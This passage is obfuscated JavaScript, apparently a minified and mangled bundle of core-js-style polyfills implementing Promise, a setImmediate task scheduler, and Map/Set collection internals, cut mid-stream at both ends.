2):_0x28e622(_0x387783)):_0x5afd22(_0xb0728e);}catch(_0x9ba01f){_0x1a3f43&&!_0x1dc07c&&_0x1a3f43[_0x5c60a1('0x7a',')**j')](),_0x5afd22(_0x9ba01f);}}_0x497a6f['_c']=[],_0x497a6f['_n']=!(-0x9d3*-0x1+0x3*-0x2fb+0x19*-0x9),_0x5f45ff&&!_0x497a6f['_h']&&_0x476573(_0x497a6f);}));},_0x5e5c21=function(_0x24ed3a){var _0x35c2bd=_0x2cee74;return-0x1071+0x19c4+-0x952*0x1!==_0x24ed3a['_h']&&0x61*0x1f+-0x24a+0x327*-0x3===(_0x24ed3a['_a']||_0x24ed3a['_c'])[_0x35c2bd('0x42f','0]FF')];},_0x571804=function(_0xad61ea){var _0x48de36=_0x2cee74,_0x1b764c=this;_0x1b764c['_d']||(_0x1b764c['_d']=!(0x1d*0x147+-0x18c6+0x15d*-0x9),(_0x1b764c=_0x1b764c['_w']||_0x1b764c)['_v']=_0xad61ea,_0x1b764c['_s']=0x22dc+-0x1*0xfcb+0x11f*-0x11,_0x1b764c['_a']||(_0x1b764c['_a']=_0x1b764c['_c'][_0x48de36('0x16','[CPF')]()),_0x3e9a12(_0x1b764c,!(0x22*-0x1f+-0x2*-0x1355+-0x3*0xb84)));},_0x36b99f=function(_0x125a2e){var _0x4c1d33=_0x2cee74,_0x4055fd,_0x1af299=this;if(!_0x1af299['_d']){_0x1af299['_d']=!(0x1fcc+0x1147+0x2e3*-0x11),_0x1af299=_0x1af299['_w']||_0x1af299;try{if(_0x1af299===_0x125a2e)throw _0xa6bdb8(_0x4c1d33('0x932','[CPF')+_0x4c1d33('0x272','NlZ7')+_0x4c1d33('0x19d','VQzq')+_0x4c1d33('0xd0','imIU'));(_0x4055fd=_0x3456bf(_0x125a2e))?_0x51985a(function(){var _0x3006cb=_0x4c1d33,_0x1e99b2={'_w':_0x1af299,'_d':!(0x1347+-0x4*0x43+-0x123a)};try{_0x4055fd['call'](_0x125a2e,_0x386435(_0x36b99f,_0x1e99b2,0x26e4+-0x25c+-0x2487*0x1),_0x386435(_0x571804,_0x1e99b2,0x1c13*-0x1+-0x1*-0x16c7+0x17*0x3b));}catch(_0x3af6f4){_0x571804[_0x3006cb('0x2a2','#X%l')](_0x1e99b2,_0x3af6f4);}}):(_0x1af299['_v']=_0x125a2e,_0x1af299['_s']=0x43c*0x8+0x3*0xc0d+-0x2303*0x2,_0x3e9a12(_0x1af299,!(-0x1*-0x329+-0x2b+-0x2fd)));}catch(_0x17d117){_0x571804[_0x4c1d33('0x5ac','[CPF')]({'_w':_0x1af299,'_d':!(-0xd45+0x1b64+-0x8b*0x1a)},_0x17d117);}}};_0x4c4b97||(_0x145d9d=function(_0x1e348f){var _0x2b1a54=_0x2cee74;_0xa2022c(this,_0x145d9d,_0x3962dc,'_h'),_0x159a4b(_0x1e348f),_0x2aef00['call'](this);try{_0x1e348f(_0x386435(_0x36b99f,this,-0x894+-0x67*-0x4c+-0x15ff*0x1),_0x386435(_0x571804,this,-0x1774+-0x1fc2+-0x3737*-0x1));}catch(_0x4e9ec){_0x571804[_0x2b1a54('0x323','0]FF')](this,_0x4e9ec);}},(_0x2aef00=function(_0x44f149){this['_c']=[],this['_a']=void(-0x65*0x1f+0x4d+0x6*0x1fd),this['_s']=0x218+0x1*0x699+-0x8b1,this['_d']=!(-0x20a7+-0x1*0xbcc+0x2c74),this['_v']=void(0x124d+-0x22c6+0x1079),this['_h']=0x1*0x1dc1+0x10e+-0x1ecf,this['_n']=!(-0x4*0x7e2+-0xab*-0x2+0x9*0x35b);})['prototyp'+'e']=_0x50f559(0x1b93+0x1*-0x23ad+-0xa3*-0xd)(_0x145d9d['prototyp'+'e'],{'then':function(_0x49d990,_0x18de30){var _0x2ca5ba=_0x2cee74,_0x34a929=_0x170506(_0x38aee5(this,_0x145d9d));return _0x34a929['ok']='function'!=typeof _0x49d990||_0x49d990,_0x34a929[_0x2ca5ba('0x95b','D9L@')]=_0x2ca5ba('0x5b6','$Ljj')==typeof _0x18de30&&_0x18de30,_0x34a929['domain']=_0x123e16?_0xfd6220['domain']:void(-0x1*0x264f+-0x9*0x12f+0x30f6),this['_c'][_0x2ca5ba('0x1cd','zrUn')](_0x34a929),this['_a']&&this['_a'][_0x2ca5ba('0xa70','Kjj3')](_0x34a929),this['_s']&&_0x3e9a12(this,!(0xf*-0x253+0xb51+0x178d)),_0x34a929['promise'];},'catch':function(_0x24ae70){return this['then'](void(0x130c+0xb8a+-0x1e96),_0x24ae70);}}),_0xd5cd4a=function(){var _0x4b2ed4=_0x2cee74,_0x155efc=new _0x2aef00();this[_0x4b2ed4('0xa7f','3saQ')]=_0x155efc,this[_0x4b2ed4('0x2b4','J))A')]=_0x386435(_0x36b99f,_0x155efc,0x147a+0x3*0x795+-0x2b38),this['reject']=_0x386435(_0x571804,_0x155efc,-0xae1+-0x824*0x1+0x1306);},_0x2677c2['f']=_0x170506=function(_0x3ac6cd){return _0x3ac6cd===_0x145d9d||_0x3ac6cd===_0x4e2ab9?new _0xd5cd4a():_0x4da7eb(_0x3ac6cd);}),_0x3e262a(_0x3e262a['G']+_0x3e262a['W']+_0x3e262a['F']*!_0x4c4b97,{'Promise':_0x145d9d}),_0x50f559(0xad*-0x2b+-0x1d*-0x43+-0xfb*-0x16)(_0x145d9d,_0x3962dc),_0x50f559(-0xd47+-0x7da+0x1558)(_0x3962dc),_0x4e2ab9=_0x50f559(-0x424+-0x1*-0x1ea2+-0x37*0x7b)[_0x3962dc],_0x3e262a(_0x3e262a['S']+_0x3e262a['F']*!_0x4c4b97,_0x3962dc,{'reject':function(_0x525031){var _0x9fa89e=_0x2cee74,_0x204a30=_0x170506(this);return(0x191b+-0xc*0x235+0x1*0x161,_0x204a30[_0x9fa89e('0x444','Zf*8')])(_0x525031),_0x204a30[_0x9fa89e('0x2f5','VbsY')];}}),_0x3e262a(_0x3e262a['S']+_0x3e262a['F']*(_0x1906e5||!_0x4c4b97),_0x3962dc,{'resolve':function(_0x52b93b){return _0x4cc047(_0x1906e5&&this===_0x4e2ab9?_0x145d9d:this,_0x52b93b);}}),_0x3e262a(_0x3e262a['S']+_0x3e262a['F']*!(_0x4c4b97&&_0x50f559(-0x6f5+-0x6ef+-0x1*-0xe17)(function(_0x4e5c40){var _0x2a4157=_0x2cee74;_0x145d9d[_0x2a4157('0x40d','Us%%')](_0x4e5c40)[_0x2a4157('0xab0','Zf*8')](_0x37fda1);})),_0x3962dc,{'all':function(_0x528c64){var _0x4a88a9=_0x2cee74,_0x2384ef=this,_0x4b18da=_0x170506(_0x2384ef),_0x51e7c4=_0x4b18da[_0x4a88a9('0x6e5','0]FF')],_0x144710=_0x4b18da[_0x4a88a9('0x530','0]FF')],_0x145111=_0x201cfb(function(){var _0x324e5b=[],_0x358442=0x12*-0x17e+-0x1fe3+0x1b*0x22d,_0x2dbd39=-0x573+-0x1897+0x1e0b;_0x1f853a(_0x528c64,!(-0x371*-0x3+0x1e3*0x12+0x8*-0x589),function(_0x1199ba){var _0x20e0ad=a0_0x4484,_0x3969e8=_0x358442++,_0x519027=!(-0x7f*-0x2+0x2a1*0x1+-0x1cf*0x2);_0x324e5b[_0x20e0ad('0x15d','RtVB')](void(0xbdd*0x2+-0x150f+-0x1*0x2ab)),_0x2dbd39++,_0x2384ef['resolve'](_0x1199ba)[_0x20e0ad('0x412','imIU')](function(_0x2294a6){_0x519027||(_0x519027=!(0x20c3*-0x1+0x12ed+0xdd6),_0x324e5b[_0x3969e8]=_0x2294a6,--_0x2dbd39)||_0x51e7c4(_0x324e5b);},_0x144710);}),--_0x2dbd39||_0x51e7c4(_0x324e5b);});return _0x145111['e']&&_0x144710(_0x145111['v']),_0x4b18da['promise'];},'race':function(_0x28a458){var _0x1e7e52=_0x2cee74,_0x1aad48=this,_0x44a3c8=_0x170506(_0x1aad48),_0x6831b9=_0x44a3c8['reject'],_0x3d2571=_0x201cfb(function(){_0x1f853a(_0x28a458,!(0x196*0x13+0x467+-0x2288),function(_0x40d0e6){var _0x1211e4=a0_0x4484;_0x1aad48[_0x1211e4('0x881','hL7Y')](_0x40d0e6)[_0x1211e4('0x7d7','#Y*k')](_0x44a3c8[_0x1211e4('0x37d','J^Jm')],_0x6831b9);});});return _0x3d2571['e']&&_0x6831b9(_0x3d2571['v']),_0x44a3c8[_0x1e7e52('0x53e','QpP%')];}});},function(_0xda5310,_0xe7b036,_0x5a33be){var _0x6d77c4=a0_0x4484;function _0x43cca4(){var _0x4c853c=a0_0x4484,_0x5ba3e4,_0x2a0d0b=+this;_0x121703[_0x4c853c('0x7c','#arN')+_0x4c853c('0x8aa','NlZ7')](_0x2a0d0b)&&(_0x5ba3e4=_0x121703[_0x2a0d0b],delete _0x121703[_0x2a0d0b],_0x5ba3e4());}function _0x16e529(_0x3e6f6e){var _0xbbeeb0=a0_0x4484;_0x43cca4[_0xbbeeb0('0xa3b','QcjR')](_0x3e6f6e['data']);}var _0x49dc2b,_0x6be5f7=_0x5a33be(-0x13c7+0x91*-0x8+0x185c),_0x29aa49=_0x5a33be(-0x6f7+0x58f*0x1+0x1d2*0x1),_0x3ee452=_0x5a33be(0x5*0x45+0x162d+0x7*-0x353),_0x5055fd=_0x5a33be(0x210e+0xde2+-0x1a*0x1cc),_0x1b9e23=_0x5a33be(-0x4*0x2ad+-0x836+0xa7*0x1d),_0x498cb3=_0x1b9e23['process'],_0x2d0215=_0x1b9e23['setImmed'+_0x6d77c4('0xff','KxHo')],_0x177d84=_0x1b9e23['clearImm'+'ediate'],_0x208375=_0x1b9e23[_0x6d77c4('0x9e5','#arN')+_0x6d77c4('0x581','KxHo')],_0x4c6f2e=_0x1b9e23[_0x6d77c4('0x913','B*s9')],_0x528ffc=-0xc64+0x1eb+-0x17f*-0x7,_0x121703={},_0x25d39d='onreadys'+'tatechan'+'ge';_0x2d0215&&_0x177d84||(_0x2d0215=function(_0x55780e){var _0x4d5c7d=_0x6d77c4;for(var _0x59d62b=[],_0x7ab63f=-0x26e5+-0x22a+-0x24*-0x124;_0x7ab63f<arguments[_0x4d5c7d('0x383','#arN')];)_0x59d62b['push'](arguments[_0x7ab63f++]);return _0x121703[++_0x528ffc]=function(){var _0x12aee1=_0x4d5c7d;_0x29aa49(_0x12aee1('0x143','VQzq')==typeof _0x55780e?_0x55780e:Function(_0x55780e),_0x59d62b);},_0x49dc2b(_0x528ffc),_0x528ffc;},_0x177d84=function(_0xfb7a45){delete _0x121703[_0xfb7a45];},_0x6d77c4('0xb24','KxHo')==_0x5a33be(-0x167d+0x13f+0x154d)(_0x498cb3)?_0x49dc2b=function(_0xc041ce){var _0x2525cc=_0x6d77c4;_0x498cb3[_0x2525cc('0xb32','J^Jm')](_0x6be5f7(_0x43cca4,_0xc041ce,0x14f5+-0xbdb+0x919*-0x1));}:_0x4c6f2e&&_0x4c6f2e[_0x6d77c4('0x1c4','#ET*')]?_0x49dc2b=function(_0x373a65){var _0x47e810=_0x6d77c4;_0x4c6f2e[_0x47e810('0x97a','u]Ai')](_0x6be5f7(_0x43cca4,_0x373a65,0x1a*-0x2b+0x103c+-0xbdd*0x1));}:_0x208375?(_0x208375=(_0x5a33be=new _0x208375())[_0x6d77c4('0x6ea','Kjj3')],_0x5a33be['port1'][_0x6d77c4('0x2e4','D9L@')+'e']=_0x16e529,_0x49dc2b=_0x6be5f7(_0x208375[_0x6d77c4('0x3d3','Qdzg')+'age'],_0x208375,0x1361*0x2+-0x2e7+-0x11ed*0x2)):_0x1b9e23['addEvent'+_0x6d77c4('0x2fb','Us%%')]&&_0x6d77c4('0x4bd','XDFd')==typeof postMessage&&!_0x1b9e23[_0x6d77c4('0x80c','GrUE')+_0x6d77c4('0x60c','6$sS')]?(_0x49dc2b=function(_0x3d4749){var _0x3e829b=_0x6d77c4;_0x1b9e23[_0x3e829b('0xae4','#ET*')+_0x3e829b('0x2d6','imIU')](_0x3d4749+'','*');},_0x1b9e23[_0x6d77c4('0xae','[CPF')+_0x6d77c4('0x221','GkGw')](_0x6d77c4('0x852','QpP%'),_0x16e529,!(-0x13c+0x16*0xa9+-0xd49))):_0x49dc2b=_0x25d39d in _0x5055fd(_0x6d77c4('0x946','Kjj3'))?function(_0x1d1362){var _0xc645e9=_0x6d77c4;_0x3ee452['appendCh'+_0xc645e9('0x5b7','ox18')](_0x5055fd(_0xc645e9('0xd1','#UA9')))[_0x25d39d]=function(){var _0x307c07=_0xc645e9;_0x3ee452['removeCh'+_0x307c07('0x3bc','VQzq')](this),_0x43cca4[_0x307c07('0x1d8','#arN')](_0x1d1362);};}:function(_0x43cece){setTimeout(_0x6be5f7(_0x43cca4,_0x43cece,-0x25c4+0x40*-0x95+0x4b05),-0x13*0x2b+-0xa92+0x1*0xdc3);}),_0xda5310[_0x6d77c4('0x32f','#X%l')]={'set':_0x2d0215,'clear':_0x177d84};},function(_0x29bbf0,_0x22c295){var _0x7648db=a0_0x4484;_0x29bbf0[_0x7648db('0x310','Us%%')]=function(_0x441271,_0x572158,_0x161d81){var _0x197c88=_0x7648db,_0xf87b7f=void(0x646+0x9f5+-0x103b)===_0x161d81;switch(_0x572158['length']){case-0x5*-0x4ab+0x1304+-0x2a5b:return _0xf87b7f?_0x441271():_0x441271[_0x197c88('0x315','FEF%')](_0x161d81);case-0x2f8+-0xb*-0x1a2+-0xefd:return _0xf87b7f?_0x441271(_0x572158[-0x432+-0x1*0x2257+0x2689]):_0x441271[_0x197c88('0x638','kGSf')](_0x161d81,_0x572158[-0x25f*-0x8+-0x2153+0xe5b]);case 0x1*-0xa1d+0x98b+0x94*0x1:return _0xf87b7f?_0x441271(_0x572158[0x2*0xd97+0x1392+-0x110*0x2c],_0x572158[-0x1e52+0xb4d+-0x1*-0x1306]):_0x441271['call'](_0x161d81,_0x572158[-0x5*0xb+-0x1865+-0x5a*-0x46],_0x572158[0xfaf+0x443+-0x13f1]);case-0x2*0x4ff+-0x1c60+0x5*0x7ad:return _0xf87b7f?_0x441271(_0x572158[-0x95c+-0x14da+0x1e36],_0x572158[-0x4aa+0x1d23+-0x1878],_0x572158[0x4*0x94f+0x12*0x1bf+-0x44a8]):_0x441271['call'](_0x161d81,_0x572158[0x5bb+-0x1b*0x161+-0x8*-0x3f0],_0x572158[0x1e64*0x1+-0xc4c*-0x3+-0x4347],_0x572158[-0x124f+0x1f6*-0xb+-0x27e3*-0x1]);case-0xe3*-0x7+0xa*0x125+-0x15*0xd7:return _0xf87b7f?_0x441271(_0x572158[-0x23bc+0x1*-0xb26+0x1*0x2ee2],_0x572158[-0x155d+0x42c+0x1132],_0x572158[0x193e+0x9cd+-0x2309*0x1],_0x572158[-0x8b*0x1f+0x2*0x42+-0xd1*-0x14]):_0x441271['call'](_0x161d81,_0x572158[0x4d*-0x7e+-0x8*-0x95+0x213e],_0x572158[0x26b8+-0x238c+-0x32b],_0x572158[-0x2*-0x1b+-0xbe6+0xbb2],_0x572158[0x1cec+-0x1572+-0xd*0x93]);}return _0x441271['apply'](_0x161d81,_0x572158);};},function(_0x315156,_0x1c6e63,_0x5b9fdf){var _0x357eb0=a0_0x4484,_0x42610a=_0x5b9fdf(-0x1b59+-0x1ed5+0x3a51*0x1);function _0x26986f(_0x28c503){var _0x561a47=a0_0x4484,_0x536911,_0x291833;this[_0x561a47('0xa44','KxHo')]=new _0x28c503(function(_0x4ae84c,_0x10e565){var _0x179962=_0x561a47;if(void(0xa22+0x25be+-0x2fe0)!==_0x536911||void(0x947+-0x626*0x1+0x9*-0x59)!==_0x291833)throw TypeError(_0x179962('0x3a','Qdzg')+_0x179962('0x789','Zf*8')+_0x179962('0x5bc','3saQ'));_0x536911=_0x4ae84c,_0x291833=_0x10e565;}),this[_0x561a47('0x6e5','0]FF')]=_0x42610a(_0x536911),this[_0x561a47('0x29f','Qdzg')]=_0x42610a(_0x291833);}_0x315156[_0x357eb0('0xae1','7TAB')]['f']=function(_0x5f5d1d){return new _0x26986f(_0x5f5d1d);};},function(_0x4768c6,_0x55c337,_0x3c6e37){var _0x2e6335=_0x3c6e37(0x1*0x1462+-0x240a*0x1+0x2*0x7d4);_0x2e6335(_0x2e6335['S'],'Object',{'create':_0x3c6e37(0xe34+-0x1*0x574+-0x8a5)});},function(_0x48c9d0,_0xea9835,_0x547fc6){var _0x1e0f9a=a0_0x4484,_0x220c3b=_0x547fc6(-0x79*-0x2+0x59*0x21+-0xc6b);_0x220c3b(_0x220c3b['P'],_0x1e0f9a('0x6c0','hL7Y'),{'bind':_0x547fc6(0x17*0x18c+0x1*-0x1fcf+-0x335)});},function(_0x14c0ec,_0x36e1d8,_0x4f3ff3){var _0x17ab00=a0_0x4484,_0x1918c2=_0x4f3ff3(-0x1*-0xeae+-0x2f3*0x5+0x1c),_0x583289=_0x4f3ff3(0x1d8*-0x6+0x13*0x62+0x40d);_0x4f3ff3(0x32*0x71+0x1735+-0x2d09)(_0x17ab00('0x8c1','RtVB')+_0x17ab00('0x2a8','#X%l'),function(){return function(_0x35298f){return _0x583289(_0x1918c2(_0x35298f));};});},function(_0x4a1c7e,_0xbe77be,_0x111067){var _0x1b68aa=a0_0x4484,_0x30f40a=_0x111067(-0x11c*-0x1+-0x6e6+0x5ca);_0x30f40a(_0x30f40a['S'],'Object',{'setPrototypeOf':_0x111067(0xa43*0x2+0xb*-0x283+0x77a)[_0x1b68aa('0x62c','F*%S')]});},function(_0x214813,_0x102aae,_0x470572){var _0x332863=a0_0x4484;function _0x4df89e(_0x1a2873,_0x19f9f3){var _0x4fa6d2,_0x16d952=_0x400cec(_0x19f9f3);if('F'!==_0x16d952)return _0x1a2873['_i'][_0x16d952];for(_0x4fa6d2=_0x1a2873['_f'];_0x4fa6d2;_0x4fa6d2=_0x4fa6d2['n'])if(_0x4fa6d2['k']==_0x19f9f3)return _0x4fa6d2;}var _0x3c6ea4=_0x470572(0x2a4*-0xa+0x1a7a+-0xd)['f'],_0x9d7e44=_0x470572(-0x1ac4+-0x1a*0x4c+0x2297),_0x50a78b=_0x470572(0x83*0x1+-0xc1*-0x1b+0x14b1*-0x1),_0x29c3e5=_0x470572(-0x1b*-0x101+-0x1*0x1aa3+0x6b*-0x1),_0x456bd0=_0x470572(0x37a+0x1ccf+-0x201b),_0x322db6=_0x470572(-0x264a+-0xb06+0x31a2),_0xf9d391=_0x470572(0x1c41+0x1*-0xf25+0xe*-0xeb),_0x3a4423=_0x470572(-0x14b*0x6+-0xb*-0x37f+-0x1e57),_0x2f9171=_0x470572(0x18d*-0x2+-0x198c*-0x1+-0x163b),_0x1b9c64=_0x470572(0x2*-0x2c7+-0x2569+0x2afa),_0x400cec=_0x470572(-0x1f12+0x51d*0x7+0x479*-0x1)[_0x332863('0x9b9','kGSf')],_0x4389b2=_0x470572(0x94*0x2e+-0x45*0x7d+0x13*0x64),_0x476320=_0x1b9c64?'_s':_0x332863('0x7e1','Zf*8');_0x214813['exports']={'getConstructor':function(_0x5474d5,_0x53adaf,_0x7b2ce9,_0x2d3471){var _0x4904d9=_0x332863,_0x42ee8a=_0x5474d5(function(_0x342afe,_0x1ed9c4){_0x456bd0(_0x342afe,_0x42ee8a,_0x53adaf,'_i'),_0x342afe['_t']=_0x53adaf,_0x342afe['_i']=_0x9d7e44(null),_0x342afe['_f']=void(0x1b08+-0xca3+0x43*-0x37),_0x342afe['_l']=void(-0x15f+0x1310+-0x11b1),_0x342afe[_0x476320]=0x236*0x3+-0xf6d+0x8cb,null!=_0x1ed9c4&&_0x322db6(_0x1ed9c4,_0x7b2ce9,_0x342afe[_0x2d3471],_0x342afe);});return _0x50a78b(_0x42ee8a['prototyp'+'e'],{'clear':function(){for(var _0x38362f=_0x4389b2(this,_0x53adaf),_0x43fb92=_0x38362f['_i'],_0x37ab03=_0x38362f['_f'];_0x37ab03;_0x37ab03=_0x37ab03['n'])_0x37ab03['r']=!(0xb2f+0x1f*-0xc3+-0x2*-0x637),_0x37ab03['p']&&(_0x37ab03['p']=_0x37ab03['p']['n']=void(0x1e79+-0x100f*0x2+0x1a5)),delete _0x43fb92[_0x37ab03['i']];_0x38362f['_f']=_0x38362f['_l']=void(-0x2*0x1286+0x13be+0x114e),_0x38362f[_0x476320]=0x1*-0x1769+-0xc65+0x23ce;},'delete':function(_0x3a246e){var _0x419eab,_0x3fdf68,_0x3193b7=_0x4389b2(this,_0x53adaf),_0x3a246e=_0x4df89e(_0x3193b7,_0x3a246e);return _0x3a246e&&(_0x419eab=_0x3a246e['n'],_0x3fdf68=_0x3a246e['p'],delete _0x3193b7['_i'][_0x3a246e['i']],_0x3a246e['r']=!(-0x2*0xdb+0xc7e+-0xac8),_0x3fdf68&&(_0x3fdf68['n']=_0x419eab),_0x419eab&&(_0x419eab['p']=_0x3fdf68),_0x3193b7['_f']==_0x3a246e&&(_0x3193b7['_f']=_0x419eab),_0x3193b7['_l']==_0x3a246e&&(_0x3193b7['_l']=_0x3fdf68),_0x3193b7[_0x476320]--),!!_0x3a246e;},'forEach':function(_0x17fea7){var _0x209517=a0_0x4484;_0x4389b2(this,_0x53adaf);for(var _0x50dce7,_0x53e886=_0x29c3e5(_0x17fea7,-0xa*-0x21+-0x499+0xd4*0x4<arguments[_0x209517('0x553','Kjj3')]?arguments[0x22fb+-0x467*-0x2+-0x3a6*0xc]:void(0xb*-0x2ff+-0x29*0x95+-0x81e*-0x7),0x190*-0x1+0x3*0x4db+-0xcfe);_0x50dce7=_0x50dce7?_0x50dce7['n']:this['_f'];)for(_0x53e886(_0x50dce7['v'],_0x50dce7['k'],this);_0x50dce7&&_0x50dce7['r'];)_0x50dce7=_0x50dce7['p'];},'has':function(_0x36fbe1){return!!_0x4df89e(_0x4389b2(this,_0x53adaf),_0x36fbe1);}}),_0x1b9c64&&_0x3c6ea4(_0x42ee8a[_0x4904d9('0xc4','GkGw')+'e'],_0x4904d9('0x42e','J^Jm'),{'get':function(){return _0x4389b2(this,_0x53adaf)[_0x476320];}}),_0x42ee8a;},'def':function(_0x53ed5,_0x422a47,_0x435db2){var _0x16d4c4,_0x23953c=_0x4df89e(_0x53ed5,_0x422a47);return _0x23953c?_0x23953c['v']=_0x435db2:(_0x53ed5['_l']=_0x23953c={'i':_0x16d4c4=_0x400cec(_0x422a47,!(-0x2305+0x1781+0xb84*0x1)),'k':_0x422a47,'v':_0x435db2,'p':_0x422a47=_0x53ed5['_l'],'n':void(0x3d*-0x11+0x1e8e+-0x1a81*0x1),'r':!(-0x998+-0x1*-0x157d+-0xbe4)},_0x53ed5['_f']||(_0x53ed5['_f']=_0x23953c),_0x422a47&&(_0x422a47['n']=_0x23953c),_0x53ed5[_0x476320]++,'F'!==_0x16d4c4&&(_0x53ed5['_i'][_0x16d4c4]=_0x23953c)),_0x53ed5;},'getEntry':_0x4df89e,'setStrong':function(_0x5a1755,_0xc0e5f1,_0x1c5b89){var _0x420f74=_0x332863;_0xf9d391(_0x5a1755,_0xc0e5f1,function(_0x4e5f1d,_0x45a193){this['_t']=_0x4389b2(_0x4e5f1d,_0xc0e5f1),this['_k']=_0x45a193,this['_l']=void(0x1ec0+-0x24a5+0x5e5);},function(){var _0x47df01=a0_0x4484;for(var _0x505bb6=this,_0x3e236d=_0x505bb6['_k'],_0x120a20=_0x505bb6['_l'];_0x120a20&&_0x120a20['r'];)_0x120a20=_0x120a20['p'];return _0x505bb6['_t']&&(_0x505bb6['_l']=_0x120a20=_0x120a20?_0x120a20['n']:_0x505bb6['_t']['_f'])?_0x3a4423(-0x207a+-0x481*-0x8+0x7*-0x82,_0x47df01('0x1f9','GrUE')==_0x3e236d?_0x120a20['k']:_0x47df01('0x668','B*s9')==_0x3e236d?_0x120a20['v']:[_0x120a20['k'],_0x120a20['v']]):(_0x505bb6['_t']=void(-0x17d6+-0x1ab7+0x328d*0x1),_0x3a4423(-0x2*0xb1+0x1351+-0x5fa*0x3));},_0x1c5b89?_0x420f74('0x7ee','3]o#'):_0x420f74('0x2fe','XDFd'),!_0x1c5b89,!(0x121e+0xe*-0x14b+-0x4)),_0x2f9171(_0xc0e5f1);}};},function(_0x17b7ed,_0x3d10ce,_0x238170){var _0x45a1ac=_0x238170(-0x1*-0xcd7+0x1*-0x13e5+0x70f),_0x57751c=_0x238170(0x6c2+-0x1*-0x261c+-0x2cde*0x1),_0x2bf5ef=_0x238170(0x509*-0x1+0x727+-0x215),_0x23ab7c=_0x238170(-0x2047+-0x13+0x2087),_0x3ac7b2=_0x238170(-0x1961+-0x1c11+0x35b2),_0x584690=_0x238170(0x1e14+-0x1c17+-0x1ab),_0x5b5fab=_0x238170(0x15f3+-0xe09*-0x1+-0x23ce),_0xba48f8=_0x238170(-0x4ae+0x1*0x1b47+0x36*-0x6b),_0x22ded7=_0x238170(-0x2369+0xc59+0x1714),_0x24a2ba=_0x238170(0x234c+0x12f2+-0x360b),_0x15ddcc=_0x238170(0x4*-0xcf+-0xf*-0x280+0x1*-0x222a),_0x2a355d=_0x238170(0x7*0x127+0x239d+-0x2b67);_0x17b7ed['exports']=function(_0x38585a,_0x1db8ed,_0x1f4c7e,_0x52b6cb,_0x237a2e,_0x599cc2){var _0x24a38d=a0_0x4484;function _0x5a23df(_0x1912c6){var _0x2ffd14=a0_0x4484,_0x4bf9ff=_0x527900[_0x1912c6];_0x2bf5ef(_0x527900,_0x1912c6,'delete'==_0x1912c6?function(_0x5821ac){return!(_0x599cc2&&!_0xba48f8(_0x5821ac))&&_0x4bf9ff['call'](this,0x207b+-0x1d22*0x1+0x1*-0x359===_0x5821ac?-0x1bd0+0x1*-0x1f66+0x8f*0x6a:_0x5821ac);}:_0x2ffd14('0x818','i$8v')==_0x1912c6?function(_0x417514){return!(_0x599cc2&&!_0xba48f8(_0x417514))&&_0x4bf9ff['call'](this,0x142c+-0xcf2+0x1*-0x73a===_0x417514?-0x1e4*-0x2+-0x1*0x17d7+0x140f*0x1:_0x417514);}:_0x2ffd14('0x930','VQzq')==_0x1912c6?function(_0x9e7701){var _0x191e38=_0x2ffd14;return _0x599cc2&&!_0xba48f8(_0x9e7701)?void(0x1*0x3eb+0x529*-0x1+0x6a*0x3):_0x4bf9ff[_0x191e38('0x438','7TAB')](this,0xe0*-0x14+-0x16ed+0x286d===_0x9e7701?0x6*-0x244+0x1d3e+-0xfa6:_0x9e7701);}:'add'==_0x1912c6?function(_0x159e34){var _0x6a6649=_0x2ffd14;return _0x4bf9ff[_0x6a6649('0x6f8',')**j')](this,-0x27*0x52+-0x14f0+-0x185*-0x16===_0x159e34?0x16a4+0x143d+-0x2ae1:_0x159e34),this;}:function(_0x210796,_0x2fbf5e){var _0x650ad4=_0x2ffd14;return _0x4bf9ff[_0x650ad4('0x81a','B*s9')](this,-0xcf6+-0xd72+0x1a68===_0x210796?-0x1b34+0x19a1+0x193:_0x210796,_0x2fbf5e),this;});}var _0x129202,_0x3dd832,_0x26699d,_0x56f919,_0x18108d,_0x3a71c4=_0x45a1ac[_0x38585a],_0x3779ed=_0x3a71c4,_0x25b924=_0x237a2e?'set':_0x24a38d('0x4d0','zDX]'),_0x527900=_0x3779ed&&_0x3779ed['prototyp'+'e'],_0x56bc51={};return _0x24a38d('0x4cd','kGSf')==typeof _0x3779ed&&(_0x599cc2||_0x527900['forEach']&&!_0x22ded7(function(){var _0x5c818a=_0x24a38d;new _0x3779ed()[_0x5c818a('0x5af','tAr1')]()[_0x5c818a('0x2f0','QpP%')]();}))?(_0x3dd832=(_0x129202=new _0x3779ed())[_0x25b924](_0x599cc2?{}:-(-0x25a4+-0xe8f+-0x775*-0x7),-0x17ba+-0x5*0x757+0x3c6e)!=_0x129202,_0x26699d=_0x22ded7(function(){_0x129202['has'](-0x1*-0x406+-0x608*-0x3+-0x6f*0x33);}),_0x56f919=_0x24a2ba(function(_0x1fe805){new _0x3779ed(_0x1fe805);}),_0x18108d=!_0x599cc2&&_0x22ded7(function(){var _0x3d3acb=_0x24a38d;for(var _0x2264f4=new _0x3779ed(),_0x50949e=-0x3*0x8ad+0x10f1*0x1+0x91b;_0x50949e--;)_0x2264f4[_0x25b924](_0x50949e,_0x50949e);return!_0x2264f4[_0x3d3acb('0x895','Kjj3')](-(0x1063*0x2+0x1c78+-0x3d3e));}),_0x56f919||(((_0x3779ed=_0x1db8ed(function(_0x4b8cbf,_0x39e1c7){return _0x5b5fab(_0x4b8cbf,_0x3779ed,_0x38585a),_0x4b8cbf=_0x2a355d(new _0x3a71c4(),_0x4b8cbf,_0x3779ed),(null!=_0x39e1c7&&_0x584690(_0x39e1c7,_0x237a2e,_0x4b8cbf[_0x25b924],_0x4b8cbf),_0x4b8cbf);}))[_0x24a38d('0x876','GrUE')+'e']=_0x527900)[_0x24a38d('0x5ee','YB#[')+'tor']=_0x3779ed),(_0x26699d||_0x18108d)&&(_0x5a23df(_0x24a38d('0x46','FEF%')),_0x5a23df('has'),_0x237a2e)&&_0x5a23df('get'),(_0x18108d||_0x3dd832)&&_0x5a23df(_0x25b924),_0x599cc2&&_0x527900[_0x24a38d('0x25','VbsY')]&&delete 